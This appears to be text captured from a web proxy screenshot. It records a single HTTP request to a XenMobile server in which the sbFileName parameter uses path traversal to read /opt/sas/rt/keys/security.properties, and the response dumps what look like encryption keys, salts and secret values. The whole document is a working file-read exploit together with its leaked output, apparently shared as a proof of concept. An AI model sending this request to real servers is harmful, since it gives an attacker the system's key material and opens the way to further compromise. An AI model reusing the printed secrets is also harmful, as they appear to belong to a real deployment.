 Request
Raw Params Headers Hex
GET /jsp/help-sb-download.jsp?sbFileName=../../../opt/sas/rt/keys/security.properties HTTP/1.1
Host: xenmobile
? < + > Type a search term 0 matches
Response
Raw Headers Hex
P.TXT1=vfjgegdwecmykhbispfg
P.TXT2=mbezvftvzwjopiruwewm
P.TXT3=gzaoaxmebrgffquankdx
P3.Salt=W3UK3PtDVgYq9Jd9QKReAw==
NLK=cT4nkjXGc/iUZ2TvCVkvmsZAsNTG/6OgE08ZMWvATcL2fXFgfwAJO/nhE7jsi6Zh
NLKS=SC01Cg==
WKS=CAVRK9/5+r5esY+bvrZJ1g==
SK=jTyjyNsyFbkrCnaI9Gq/0GVUp1fkq8nd+VHLe35T0rmmm8z7osNtgfSNPFulSSJ1
SKS=CF5ebQ==
UD.GK=69ict40YlMC9E1a2Tcgu3UVb0Lkd5RyadcQ4SEwcbKlUCR8Tv4lGv6N6BkirKk7l
GKS=4GLRGw==
ChaBug